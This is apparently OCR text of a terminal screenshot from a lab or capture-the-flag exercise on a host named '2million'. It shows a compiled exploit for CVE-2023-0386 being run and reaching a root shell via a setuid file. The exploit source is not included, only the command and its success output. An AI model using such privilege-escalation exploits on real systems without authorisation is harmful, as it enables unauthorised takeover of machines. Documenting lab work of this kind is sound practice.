 root@2million: ~/CVE-2023-0386
tshering@linux-os: ~ × root@2million: ~/CVE-202... × admin@2million: ~/CVE-20... ×
admin@2million:~/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Apr 17 21:59 .
drwxrwxr-x 6 root   root     4096 Apr 17 21:59 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/CVE-2023-0386#